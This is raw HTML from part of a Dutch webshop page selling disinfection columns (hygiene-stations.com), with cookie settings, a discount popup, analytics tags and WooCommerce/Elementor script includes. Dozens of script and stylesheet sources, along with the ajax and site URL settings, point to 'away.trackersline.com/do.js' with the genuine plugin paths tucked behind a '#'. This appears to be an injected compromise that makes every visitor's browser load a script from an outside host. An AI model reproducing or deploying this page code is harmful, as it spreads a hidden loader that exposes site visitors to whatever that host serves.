			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Sluiten</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Meer weergeven" tabindex="0" role="button" data-readmore-text="Meer weergeven" data-readless-text="Minder weergeven"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Altijd ingeschakeld</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">OPSLAAN & ACCEPTEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/nl_NL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=109433924137002
          >
        </div>
        <script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "LocalBusiness",
    "@id": "webwinkelkeur.nl\/1210796",
    "name": "Hygiene-Stations",
    "url": "https:\/\/hygiene-stations.com\/",
    "image": "https:\/\/dashboard.webwinkelkeur.nl\/webshops\/icon\/1210796\/1024\/Hygiene-Stations-safe-reviews-icon.png",
    "logo": "https:\/\/dashboard.webwinkelkeur.nl\/webshops\/icon\/1210796\/256\/Hygiene-Stations-safe-reviews-icon.png",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Zijlstraat 7b",
        "postalCode": "4811 RZ",
        "addressLocality": "Breda",
        "addressCountry": "NL"
    },
    "telephone": "0653285048",
    "aggregateRating": {
        "@type": "AggregateRating",
        "bestRating": 10,
        "ratingValue": 9,
        "reviewCount": 155
    }
}
</script>
<div class="webwinkelkeur-rich-snippet" style="padding:10px; text-align:center;">
    De waardering van hygiene-stations.com/ bij <a href="https://www.webwinkelkeur.nl/webshop/Hygiene-Stations_1210796" target="_blank" rel="noopener">WebwinkelKeur Reviews</a> is 9.0/10 gebaseerd op 155 reviews.
</div>	        	<!-- Global site tag (gtag.js) - Google Ads: 971392200 - Added by the Product Feed Pro plugin from AdTribes.io  -->
                	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-971392200"></script>
                	<script>
                        	window.dataLayer = window.dataLayer || [];
                        	function gtag(){dataLayer.push(arguments);}
                        	gtag('js', new Date());

                        	gtag('config', 'AW-971392200');
                	</script>
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG2BCB6"
height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/947eb81438999803c7f28b47f/cd5444bed2fbf3525e37162d5.js");</script>		<div data-elementor-type="popup" data-elementor-id="3275" class="elementor elementor-3275 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;sources&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;,&quot;internal&quot;],&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1360f413 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1360f413" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61558d76" data-id="61558d76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-311e374b elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="311e374b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="f8275609-a649-4fe2-9904-03eb7f876bd5" data-name="Layer 1" viewBox="0 0 14.3535 14.3535"><polygon points="14.354 0.354 14 0 7.177 6.823 0.354 0 0 0.354 6.823 7.177 0 14 0.354 14.354 7.177 7.53 14 14.354 14.354 14 7.53 7.177 14.354 0.354"></polygon></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f08aebb elementor-widget elementor-widget-heading" data-id="3f08aebb" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tijdelijk €5 korting!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-30113548 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="30113548" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Bij besteding van <b>€20</b>&nbsp;of meer! Je kunt deze kortingscode toevoegen bij het afrekenen en wordt dan automatisch verrekend.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd8b491 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd8b491" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fbd9057" data-id="fbd9057" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6739350 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="6739350" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Gebruik kortingscode: 5korting</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hygiene-stations.com"}},{"@type":"ListItem","position":2,"item":{"name":"Desinfectie zuilen","@id":"https:\/\/hygiene-stations.com\/product-category\/desinfectiezuilen\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Schakel volledig scherm"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<link rel='stylesheet' id='e-animations-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.5#/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://c0.wp.com/p/woocommerce/6.0.1/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://c0.wp.com/p/woocommerce/6.0.1/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.4/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/do.js?l=1#\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/hygiene-stations.com\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/do.js?l=1#\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/do.js?l=1#\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d8015ab5f79b92482546f2078792fbcd","fragment_name":"wc_fragments_d8015ab5f79b92482546f2078792fbcd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.14.2#/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='8dfd5ea3b-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-admin\/admin-ajax.php","nonce":"de2da3a3b4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1715267017#/wp-content/uploads/essential-addons-elementor/734e5f942.min.js' id='8dfd5ea3b-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/away.trackersline.com\/do.js?l=1#","ajax_url":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-admin\/admin-ajax.php","language":"nl","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=2.5.4#/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;minify=false&#038;ver=2d4bf43f398489795f1893179047a63c#/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/intersection-observer.js' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;minify=false&#038;ver=1c8bb5930b723e669774487342a8fa98#/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/lazy-images.js' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.9/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.9/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Bericht","page":"Page","vendor":"Verkoper","product_plu":"Producten","post_plu":"Berichten","page_plu":"Pagina's","vendor_plu":"Verkopers","sku_label":"Artikelnummer:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten ...","submit":"Zoeken","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" \/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.15.0#/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js' id='jquery-dgwt-wcas-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.0.1#/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js' id='smartmenus-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.5.2#/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.5#/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.5#/wp-content/plugins/elementor/assets/js/frontend-modules.min.js' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-admin\/admin-ajax.php","nonce":"fb0e1d4b95","urls":{"assets":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hygiene-stations.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/hygiene-stations.com\/winkelmand\/","checkout_page_url":"https:\/\/hygiene-stations.com\/afrekenen\/"},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.5.2#/wp-content/plugins/elementor-pro/assets/js/frontend.min.js' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=4.0.2#/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.9/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.3.6#/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js' id='swiper-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.5#/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js' id='share-link-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=4.9.0#/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Desinfectie zuilen &#8211; Hygiene Stations","excerpt":"<p>In deze categorie vind je hoogwaardige desinfectiezuilen van Nederlandse bodem! Voor ieder budget een passende oplossing bij Hygi\u00ebne-Stations.com.<\/p>\n"}};
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.5#/wp-content/plugins/elementor/assets/js/frontend.min.js' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.5.2#/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.5#/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.5.2#/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js' id='e-sticky-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.9/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/do.js?l=1#\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.9/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer eerst product-opties alvorens dit product in de winkelwagen te plaatsen.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie."};
/* ]]> */
</script>
